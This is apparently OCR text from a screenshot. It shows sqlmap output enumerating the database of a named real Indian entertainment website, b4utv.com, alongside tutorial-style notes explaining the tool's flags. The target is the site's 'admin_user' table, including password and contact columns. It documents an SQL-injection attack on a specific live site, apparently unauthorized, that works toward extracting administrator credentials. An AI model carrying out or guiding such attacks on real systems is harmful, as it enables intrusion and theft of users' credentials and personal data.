 Applications
Places
Terminal
Wed 21:43
1
en1
(2) Rizwan Bin Sulai
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Database: b4utv_xdghdb3
Table: admin_user
[12 columns]
+------------+-----------------+
| Column | Type |
+------------+-----------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+------------+-----------------+
[21:43:06] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:43:06
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns
101 tables
the table that i am interested
admin_user
now am trying to find columns in this table